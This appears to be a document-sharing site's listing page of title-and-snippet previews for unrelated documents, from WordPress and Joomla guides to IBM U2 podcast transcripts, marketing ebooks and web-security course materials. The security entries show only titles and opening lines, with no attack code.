How To Clone, Backup & Move Your WordPress Blog! Step By Step Guide by Marian Krajcovic 2010 Marian Krajcovic You may NOT resell or giveaway this ebook! 1 If you have many WordPress blogs and especially
Manual Update Java 7 Version 11 Not Work In
 Manual Update Java 7 Version 11 Not Work In Chrome Microsoft pushed out 11 update bundles to fix more than two dozen bugs in version 17.0.0 installed after applying the Chrome update and restarting (the
Manual Update Java 7 Version 11 Not Work In Chrome Microsoft pushed out 11 update bundles to fix more than two dozen bugs in version 17.0.0 installed after applying the Chrome update and restarting (the
Welcome to another episode of Getting the Most. Out of IBM U2. I'm Kenny Brunel, and I'm your host for
 Welcome to another episode of Getting the Most Out of IBM U2. I'm Kenny Brunel, and I'm your host for today's episode, and today we're going to talk about IBM U2's latest technology, U2.NET. First of all,
Welcome to another episode of Getting the Most Out of IBM U2. I'm Kenny Brunel, and I'm your host for today's episode, and today we're going to talk about IBM U2's latest technology, U2.NET. First of all,
CS 155 Project 2. Overview & Part A
 CS 155 Project 2 Overview & Part A Project 2 Web application security Composed of two parts Part A: Attack Part B: Defense Due date: Part A: May 5th (Thu) Part B: May 12th (Thu) Project 2 Ruby-on-Rails
CS 155 Project 2 Overview & Part A Project 2 Web application security Composed of two parts Part A: Attack Part B: Defense Due date: Part A: May 5th (Thu) Part B: May 12th (Thu) Project 2 Ruby-on-Rails
T-sql Check If Index Exists Information_schema
 T-sql Check If Index Exists Information_schema Is there another way to check if table/column exists in SQL Server? indexes won't pick them up, causing it to use the Clustered Index whenever a new column
T-sql Check If Index Exists Information_schema Is there another way to check if table/column exists in SQL Server? indexes won't pick them up, causing it to use the Clustered Index whenever a new column
Getting Help...71 Getting help with ScreenSteps...72
 GETTING STARTED Table of Contents Onboarding Guides... 3 Evaluating ScreenSteps--Welcome... 4 Evaluating ScreenSteps--Part 1: Create 3 Manuals... 6 Evaluating ScreenSteps--Part 2: Customize Your Knowledge
GETTING STARTED Table of Contents Onboarding Guides... 3 Evaluating ScreenSteps--Welcome... 4 Evaluating ScreenSteps--Part 1: Create 3 Manuals... 6 Evaluating ScreenSteps--Part 2: Customize Your Knowledge
Hack-Proofing Your ASP.NET Applications
 Note: Article is mapped toe ACCP Trim 4 and ACCP-Pro Term III Introduction Almost every day, the mainstream media reports that another site has been hacked. These constant intrusions by prominent hacker
Note: Article is mapped toe ACCP Trim 4 and ACCP-Pro Term III Introduction Almost every day, the mainstream media reports that another site has been hacked. These constant intrusions by prominent hacker
WEB SECURITY WORKSHOP TEXSAW Presented by Solomon Boyd and Jiayang Wang
 WEB SECURITY WORKSHOP TEXSAW 2014 Presented by Solomon Boyd and Jiayang Wang Introduction and Background Targets Web Applications Web Pages Databases Goals Steal data Gain access to system Bypass authentication
WEB SECURITY WORKSHOP TEXSAW 2014 Presented by Solomon Boyd and Jiayang Wang Introduction and Background Targets Web Applications Web Pages Databases Goals Steal data Gain access to system Bypass authentication
Using Jive for Outlook
 Using Jive for Outlook TOC 2 Contents Using Jive for Outlook...3 Client System Requirements... 3 Getting Started with Jive for Outlook... 3 Jview and View as email...4 Viewing Social Information... 4 Finding
Using Jive for Outlook TOC 2 Contents Using Jive for Outlook...3 Client System Requirements... 3 Getting Started with Jive for Outlook... 3 Jview and View as email...4 Viewing Social Information... 4 Finding
An analysis of security in a web application development process
 An analysis of security in a web application development process Florent Gontharet Ethical Hacking University of Abertay Dundee MSc Ethical Hacking 2015 Table of Contents Abstract...2 Introduction...3
An analysis of security in a web application development process Florent Gontharet Ethical Hacking University of Abertay Dundee MSc Ethical Hacking 2015 Table of Contents Abstract...2 Introduction...3
Background. $VENDOR wasn t sure either, but they were pretty sure it wasn t their code.
 Background Patient A got in touch because they were having performance pain with $VENDOR s applications. Patient A wasn t sure if the problem was hardware, their configuration, or something in $VENDOR
Background Patient A got in touch because they were having performance pain with $VENDOR s applications. Patient A wasn t sure if the problem was hardware, their configuration, or something in $VENDOR
How to Improve Your Campaign Conversion Rates
 How to Improve Your Email Campaign Conversion Rates Chris Williams Author of 7 Figure Business Models How to Exponentially Increase Conversion Rates I'm going to teach you my system for optimizing an email
How to Improve Your Email Campaign Conversion Rates Chris Williams Author of 7 Figure Business Models How to Exponentially Increase Conversion Rates I'm going to teach you my system for optimizing an email
IERG 4210 Tutorial 07. Securing web page (I): login page and admin user authentication Shizhan Zhu
 IERG 4210 Tutorial 07 Securing web page (I): login page and admin user authentication Shizhan Zhu Content for today Phase 4 preview From now please pay attention to the security issue of your website This
IERG 4210 Tutorial 07 Securing web page (I): login page and admin user authentication Shizhan Zhu Content for today Phase 4 preview From now please pay attention to the security issue of your website This
Clickbank Domination Presents. A case study by Devin Zander. A look into how absolutely easy internet marketing is. Money Mindset Page 1
 Presents A case study by Devin Zander A look into how absolutely easy internet marketing is. Money Mindset Page 1 Hey guys! Quick into I m Devin Zander and today I ve got something everybody loves! Me
Presents A case study by Devin Zander A look into how absolutely easy internet marketing is. Money Mindset Page 1 Hey guys! Quick into I m Devin Zander and today I ve got something everybody loves! Me
CSC 337, Fall 2013 Assignment 8 Due: Wednesday, November 20 at 22:00:00
 Problem 1. (35 points) quotes.php CSC 337, Fall 2013 Assignment 8 Due: Wednesday, November 20 at 22:00:00 In this problem you are to create a PHP web application that maintains a MySQL table of quotations.
Problem 1. (35 points) quotes.php CSC 337, Fall 2013 Assignment 8 Due: Wednesday, November 20 at 22:00:00 In this problem you are to create a PHP web application that maintains a MySQL table of quotations.
Linked Lists. What is a Linked List?
 Linked Lists Along with arrays, linked lists form the basis for pretty much every other data stucture out there. This makes learning and understand linked lists very important. They are also usually the
Linked Lists Along with arrays, linked lists form the basis for pretty much every other data stucture out there. This makes learning and understand linked lists very important. They are also usually the
How To Build A Free Website
 How To Build A Free Website Without knowing programming or anything else (WordPress) Omid Hosseini August 2016 003 Copyright notice 1 Copyright notice Omid Hosseini asserts his moral right as the author
How To Build A Free Website Without knowing programming or anything else (WordPress) Omid Hosseini August 2016 003 Copyright notice 1 Copyright notice Omid Hosseini asserts his moral right as the author
Installing Joomla
 Installing Joomla 3.0.11 To start installing Joomla 3.X you have to copy the zipped file Joomla_3.0.1-Stable-Full_Package.zip to the folder in which you want to install Joomla 3.X. On a web host this is
Installing Joomla 3.0.11 To start installing Joomla 3.X you have to copy the zipped file Joomla_3.0.1-Stable-Full_Package.zip to the folder in which you want to install Joomla 3.X. On a web host this is
Improved Web Development using HTML-Kit
 Improved Web Development using HTML-Kit by Peter Lavin April 21, 2004 Overview HTML-Kit is a free text editor that will allow you to have complete control over the code you create and will also help speed
Improved Web Development using HTML-Kit by Peter Lavin April 21, 2004 Overview HTML-Kit is a free text editor that will allow you to have complete control over the code you create and will also help speed
NAVIGATING ADVANTAGE
 Advantage NAVIGATING ADVANTAGE cartersadvantage.co.nz Let's go shopping! Here's your step by step guide to get the most out of your online shopping experience. cartersadvantage.co.nz Advantage NAVIGATING
Advantage NAVIGATING ADVANTAGE cartersadvantage.co.nz Let's go shopping! Here's your step by step guide to get the most out of your online shopping experience. cartersadvantage.co.nz Advantage NAVIGATING
CLIENT ONBOARDING PLAN & SCRIPT
 CLIENT ONBOARDING PLAN & SCRIPT FIRST STEPS Receive Order form from Sales Representative. This may come in the form of a BPQ from client Ensure the client has an account in Reputation Management and in
CLIENT ONBOARDING PLAN & SCRIPT FIRST STEPS Receive Order form from Sales Representative. This may come in the form of a BPQ from client Ensure the client has an account in Reputation Management and in
Hello, and welcome to another episode of. Getting the Most Out of IBM U2. This is Kenny Brunel, and
 Hello, and welcome to another episode of Getting the Most Out of IBM U2. This is Kenny Brunel, and I'm your host for today's episode which introduces wintegrate version 6.1. First of all, I've got a guest
Hello, and welcome to another episode of Getting the Most Out of IBM U2. This is Kenny Brunel, and I'm your host for today's episode which introduces wintegrate version 6.1. First of all, I've got a guest
Sql Server Check If Index Exists Information_schema >>>CLICK HERE<<<
 Sql Server Check If Index Exists Information_schema Is there another way to check if table/column exists in SQL Server? pick them up, causing it to use the Clustered Index whenever a new column is added.
Sql Server Check If Index Exists Information_schema Is there another way to check if table/column exists in SQL Server? pick them up, causing it to use the Clustered Index whenever a new column is added.
Client Side JavaScript and AJAX
 Client Side JavaScript and AJAX Client side javascript is JavaScript that runs in the browsers of people using your site. So far all the JavaScript code we've written runs on our node.js server. This is
Client Side JavaScript and AJAX Client side javascript is JavaScript that runs in the browsers of people using your site. So far all the JavaScript code we've written runs on our node.js server. This is
Error based SQL Injection in. Manish Kishan Tanwar From IndiShell Lab
 Error based SQL Injection in Order By clause (MSSQL) March 26, 2018 Manish Kishan Tanwar From IndiShell Lab https://twitter.com/indishell1046 Table of Contents Acknowledgements...3 Introduction:.....4
Error based SQL Injection in Order By clause (MSSQL) March 26, 2018 Manish Kishan Tanwar From IndiShell Lab https://twitter.com/indishell1046 Table of Contents Acknowledgements...3 Introduction:.....4
CLIENT ONBOARDING PLAN & SCRIPT
 CLIENT ONBOARDING PLAN & SCRIPT FIRST STEPS Receive Order form from Sales Representative. This may come in the form of a BPQ from client Ensure the client has an account in Reputation Management and in
CLIENT ONBOARDING PLAN & SCRIPT FIRST STEPS Receive Order form from Sales Representative. This may come in the form of a BPQ from client Ensure the client has an account in Reputation Management and in
Getting the DVR Setup for Internet Viewing
 Getting the DVR Setup for Internet Viewing Preface: Getting your DVR setup for the internet is one of the best features that these DVR s have. This guide should help most users get their DVR setup for
Getting the DVR Setup for Internet Viewing Preface: Getting your DVR setup for the internet is one of the best features that these DVR s have. This guide should help most users get their DVR setup for
Manually Windows Update Vista Not Work In
 Manually Windows Update Vista Not Work In Safe Mode Doesn To boot Windows Vista in Safe Mode, follow these steps: If Windows Updates aren't installed automatically in your Windows Vista system, you need
Manually Windows Update Vista Not Work In Safe Mode Doesn To boot Windows Vista in Safe Mode, follow these steps: If Windows Updates aren't installed automatically in your Windows Vista system, you need
How To Create A Blog In 7 Minutes - Easy Step By Step Tutorial
 How To Create A Blog In 7 Minutes - Easy Step By Step Tutorial In my last blog post, I talked about the two things you need to make money online. If you missed the post, I highly recommend that you read
How To Create A Blog In 7 Minutes - Easy Step By Step Tutorial In my last blog post, I talked about the two things you need to make money online. If you missed the post, I highly recommend that you read
Autodesk University Step Up Your Game AutoCAD P&ID and SQL: Making Data Work for You Skill Level: All Levels
 Autodesk University Step Up Your Game AutoCAD P&ID and SQL: Making Data Work for You Skill Level: All Levels JULIAN CHAVEZ: Good afternoon, ladies and gentlemen. Last class of the last day and everybody's
Autodesk University Step Up Your Game AutoCAD P&ID and SQL: Making Data Work for You Skill Level: All Levels JULIAN CHAVEZ: Good afternoon, ladies and gentlemen. Last class of the last day and everybody's
Pinterest. What is Pinterest?
 Pinterest What is Pinterest? Pinterest is like an electronic bulletin board that allows users to save and share photos they find on the internet. Usually when a user pins a photo it is linked to a blog
Pinterest What is Pinterest? Pinterest is like an electronic bulletin board that allows users to save and share photos they find on the internet. Usually when a user pins a photo it is linked to a blog
Specialized Google Commands
 Transcript for page 1, Welcome Welcome to the module that is dedicated to all things Google. Many of the other search modules that we've covered include search techniques and commands that work across
Transcript for page 1, Welcome Welcome to the module that is dedicated to all things Google. Many of the other search modules that we've covered include search techniques and commands that work across
Web Security. Attacks on Servers 11/6/2017 1
 Web Security Attacks on Servers 11/6/2017 1 Server side Scripting Javascript code is executed on the client side on a user s web browser Server side code is executed on the server side. The server side
Web Security Attacks on Servers 11/6/2017 1 Server side Scripting Javascript code is executed on the client side on a user s web browser Server side code is executed on the server side. The server side
